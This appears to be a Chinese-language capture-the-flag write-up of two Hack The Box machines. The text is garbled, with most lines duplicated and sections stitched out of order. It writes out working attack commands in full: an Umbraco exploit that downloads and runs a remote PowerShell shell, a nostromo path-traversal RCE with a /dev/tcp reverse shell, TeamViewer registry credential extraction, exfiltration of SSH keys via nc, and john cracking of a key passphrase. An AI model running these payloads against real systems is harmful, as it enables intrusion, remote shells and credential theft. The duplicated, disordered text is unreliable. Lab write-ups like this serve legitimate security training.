
`python3 49488.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c powershell.exe -a "iex(new-object net.webclient).downloadstring('http://10.10.14.4/rev.ps1')"`
成功接收到反弹的shell
发现确实可以进行利用
先让目标机从本地机器上下载一个shell
把nishang下的revertcpshell.ps1修改一下,在最下面加上一行反弹shell的命令
`Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.4 -Port 8888`
`python3 49488.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c powershell.exe -a "iex(new-object net.webclient).downloadstring('http://10.10.14.4/rev.ps1')"`
成功接收到反弹的shell

 #### 目录扫描
#### 目录扫描

 #### administrator
查看目标机上运行的程序,会发现一个TeamViewer_Service.exe
作为一个服务器,它一定存有凭据供别人进行远程登录
这里可以先上传一个winpeas进行信息收集

在C:\Program Files (x86)\TeamViewer内我们可以得到该teamviewer的版本为versin7
根据cve-2019-18988,teamviewer将用户名和密码写在注册表里
那我们可以查看一下注册表里的信息
`cd HKLM:\software\wow6432node\teamviewer\version7`
`get-itemproperty -path .`
#### administrator
查看目标机上运行的程序,会发现一个TeamViewer_Service.exe
作为一个服务器,它一定存有凭据供别人进行远程登录
这里可以先上传一个winpeas进行信息收集
在C:\Program Files (x86)\TeamViewer内我们可以得到该teamviewer的版本为versin7
根据cve-2019-18988,teamviewer将用户名和密码写在注册表里
那我们可以查看一下注册表里的信息
`cd HKLM:\software\wow6432node\teamviewer\version7`
`get-itemproperty -path .`

 接着列举SecurityPasswordAES
`(get-itemproperty -path .).SecurityPasswordAES`
接着列举SecurityPasswordAES
`(get-itemproperty -path .).SecurityPasswordAES`
 对照msf中的破解teamviewer密码的脚本,创建一个python脚本
得到远程登录的密码为!R3m0te!

可以用crackmapexec,evil-winrm,psexec,wmiexec获得一个shell
对照msf中的破解teamviewer密码的脚本,创建一个python脚本
得到远程登录的密码为!R3m0te!
可以用crackmapexec,evil-winrm,psexec,wmiexec获得一个shell
 #### port explore
80:是一个templatemag搭建的网站

#### 目录搜索
#### port explore
80:是一个templatemag搭建的网站
#### 目录搜索

 nmap扫出来的80端口显示的是nostromo 1.9.6
searchsploit后发现确实存在一个rce漏洞针对nostromo
nmap扫出来的80端口显示的是nostromo 1.9.6
searchsploit后发现确实存在一个rce漏洞针对nostromo
 所以我们可以利用其中的payload
`curl -s -X POST 'http://10.10.10.165/.%0d./.%0d./.%0d./bin/sh' -d "id | nc 10.10.14.4 8888"`
所以我们可以利用其中的payload
`curl -s -X POST 'http://10.10.10.165/.%0d./.%0d./.%0d./bin/sh' -d "id | nc 10.10.14.4 8888"`

 在验证了可行性之后,我们将payload改为回弹shell的一个payload
`curl -s -X POST 'http://10.10.10.165/.%0d./.%0d./.%0d./bin/sh' -d '/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.4/8888 0>&1"'`
在验证了可行性之后,我们将payload改为回弹shell的一个payload
`curl -s -X POST 'http://10.10.10.165/.%0d./.%0d./.%0d./bin/sh' -d '/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.4/8888 0>&1"'`

 用linenum.sh查看一下系统中是否有需要注意的
用linenum.sh查看一下系统中是否有需要注意的
 将该密码放入hashcat中跑一下
将该密码放入hashcat中跑一下
 密码是Nowonly4me

在/var/nostromo/conf下,存在一个配置文件
密码是Nowonly4me
在/var/nostromo/conf下,存在一个配置文件
 /homedirs /home指向了nostromo的home目录,在一个用户目录下, the webroot will be public_www。所以http://10.10.10.165/~david will be /home/david/public_www。
访问/~david目录,但该网站表示无权访问
/homedirs /home指向了nostromo的home目录,在一个用户目录下, the webroot will be public_www。所以http://10.10.10.165/~david will be /home/david/public_www。
访问/~david目录,但该网站表示无权访问
 尝试访问
`http://10.10.10.165/~david/.%0d./`
`http://10.10.10.165/~david/.%0D./.ssh/`
`http://10.10.10.165/~david/.%0D./user.txt`
`http://10.10.10.165/~david/index.html`
均无有用结果
在/home/david/public_www/protected-file-area中,我们可以发现一个备份文件
尝试访问
`http://10.10.10.165/~david/.%0d./`
`http://10.10.10.165/~david/.%0D./.ssh/`
`http://10.10.10.165/~david/.%0D./user.txt`
`http://10.10.10.165/~david/index.html`
均无有用结果
在/home/david/public_www/protected-file-area中,我们可以发现一个备份文件
 用nc将该tar文件传到本机进行分析
`cat backup-ssh-identity-files.tgz | nc 10.10.14.4 8888`
`nc -nlvp 8888 > backup-identity-files.tgz.b64`
解压后存在公钥和私钥
该公钥是加密过的形式,要用john破解需要先用ssh2john转化格式
`ssh2john id_rsa > id_rsa.john`
`john -w=/usr/share/wordlist/rockyou.txt id_rsa.john`
用nc将该tar文件传到本机进行分析
`cat backup-ssh-identity-files.tgz | nc 10.10.14.4 8888`
`nc -nlvp 8888 > backup-identity-files.tgz.b64`
解压后存在公钥和私钥
该公钥是加密过的形式,要用john破解需要先用ssh2john转化格式
`ssh2john id_rsa > id_rsa.john`
`john -w=/usr/share/wordlist/rockyou.txt id_rsa.john`
 得到连接密码hunter

用ssh连接david,密码不正确,该密码是phrase for key
得到连接密码hunter
用ssh连接david,密码不正确,该密码是phrase for key